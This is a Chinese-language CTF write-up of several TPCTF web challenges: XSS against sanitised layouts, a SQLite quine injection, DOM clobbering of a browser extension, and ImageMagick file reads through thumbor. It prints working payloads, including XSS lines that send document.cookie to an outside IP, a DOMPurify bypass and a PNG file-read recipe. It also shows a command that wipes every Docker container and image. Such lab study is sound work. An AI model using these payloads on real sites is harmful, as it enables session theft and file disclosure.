首发于先知社区:https://xz.aliyun.com/news/17519
baby layout
1 | scp -r "C:\Users\baozhongqi\Desktop\baby-layout" root@156.238.233.93:/opt/CTFDocker |
我看到bot就丁真xss,基本应用代码都是这么写的,flag在cookie里面,再来仔细看看代码

直接进行替换,所以拼接绕过
1 | layout |
发到服务器上面就可以了
1 | x" onerror="window.open('http://156.238.233.9:9999/?p='+document.cookie) |
别忘了report

supersqli
端口占用了,用另一台服务器
1 | scp -r "C:\Users\baozhongqi\Desktop\web_deploy" root@156.238.233.93:/opt/CTFDocker |
又是sqlite3,并且黑名单还是挺死的那种,经过一番测试,个人认为需要进行密码的更新来获得flag,但是主要文件其实就两个
1 | package main |
第一层就是这个代理,然后查询语句,起了环境之后一直不知道怎么绕过,后来查到文章,知道如何绕过代理
1 | POST /flag/ |

成功延时了,但是还是无法查询flag,仔细查看代码

限制了为admin,有没有办法想mysql一样做到说能够伪造呢

类似的这道题,在代码中明确说明了列的创建,password列最多20个字符,这个被称为quine注入,学习一下,简单的说,就是查询语句和查询出来的答案保持一致
1 | select replace('replace(".",char(46),".")',char(46),'.'); |
网上查到的类似poc如下,
1 | admin |
把代码改改重新起靶机
1 | docker stop $(docker ps -aq) && docker rm -f $(docker ps -aq) && docker rmi -f $(docker images -q) |
看到结果之后把payload改改这道题就可以出了
1 | POST /flag/ |
safe layout
1 | scp -r "C:\Users\baozhongqi\Desktop\safe-layout" root@156.238.233.93:/opt/CTFDocker |
唯一的区别就是
1 | const sanitizedContent = DOMPurify.sanitize(content, { ALLOWED_ATTR: [] }); |
不允许使用html属性了,但是data还可以使用,看到下一题发现确实是预期解
1 | layout: |
safe layout revenge
密钥是TPCTF{D0_n07_M0D1FY_7h3_0U7PU7_Af73R_H7mL_5aN171z1n9}
1 | scp -r "C:\Users\baozhongqi\Desktop\safe-layout-revenge" root@156.238.233.93:/opt/CTFDocker |
1 | const sanitizedContent = DOMPurify.sanitize(content, { |
ALLOWED_ATTR: []:禁止所有 HTML 属性ALLOW_ARIA_ATTR: false:显式禁止 ARIA 属性ALLOW_DATA_ATTR: false:显式禁止data-*自定义属性
要绕过这个的话,找到两篇文章 编码差异 类似的题目 看不懂,快哉快哉~,鸡毛的一点用没有,编码被限制的死死的,使用style标签来进行逃逸,起始的 asdf 用于干扰 HTML 解析规则
1 | asdf<style><{{content}}/style><<{{content}}script>fetch("http://156.238.233.9:9999/?p="+document.cookie)<{{content}}/script>test</style> |
还可以用math来腾出<style> math标签 今天看了一下,我貌似是懂了如何来进行逃逸,首先我们利用{{content}}来进行一个混淆,使得本来作为闭合标签的东西变成一个没用的东西,那我们也可以在其中插入,但是由于会重新把{{content}}置空,并且可以正常解析,也就插入了恶意payload,math来进行逃逸的poc为
1 | <math><foo-test><mi><li><table><foo-test><li></li></foo-test><a> |
这么看XSS貌似也挺好玩的
remake
are-you-incognito
1 | scp -r "C:\Users\baozhongqi\Desktop\are-you-incognito" root@156.238.233.93:/opt/CTFDocker |
1 | <script> |
看到必须要是一个http服务才能被处理
1 | import puppeteer from 'puppeteer'; |
看到visit.js发现就是加载了指定拓展,设置5s超时
1 | import express from 'express'; |
设置了每分钟只被请求两次,如果服务不繁忙就正常利用visit来处理url,全局搜索extension,关键代码如下

首先我们要满足browser.extension.inIncognitoContext为true,其次这个拓展就会访问/flag,其中有flag,这里是最大的误区,我一开始认为是平常的xss,让bot去访问内部/flag再带出来,后面发现不是,绕过的话,我们可以利用DOM Clobbering攻击去对全局变量的劫持覆盖
1 |
|
再写一个Web应用将flag输出即可
1 | from flask import Flask, request, jsonify |

运行
1 | python3 exp.py |
thumbor 1
先启动先看看
1 | docker build -t thumbor1 . |
拿到源码再说,额,发现这样子拿到的源码有问题,所以直接运行命令好像更好使?原来我找错了,但是地方确实是ImageMagick,是Z3师傅给我说的,但是我版本还是找错了,文章1 文章2
1 | pip install pypng |

复现成功,但是对于本题,起好docker之后我们进入docker来找一下路由先,根本看不懂😭,问GPT,知道访问/healthcheck,如果 thumbor 正常工作,它应该返回 WORKING。我们的目的是找路由,在这里面有好多地方,所以思索了一下还是写个命令来进行检索
1 | grep -Erni "route|url|handler|add_handler|path" . |

知道路由之后我们就可以把文件来整一下了,并且也知道了格式,可以尝试一下
1 | http://156.238.233.93:8800/thumbor/unsafe/http://156.238.233.9/poc.png |
成功了,重新制作一个png来打
1 | ./poc.py generate -o poc.png -r /flag |
没读到flag,换种办法来试试
1 | pngcrush -text a "profile" "/flag" poc.png |

1 | text="54504354467b2e2e2e7d0a" |

然后打了一遍靶机也拿到flag了
thumbor 2
1 | docker build -t thumbor2 . |
文章 不是哥们xxe还可以这么玩啊?
1 |
|
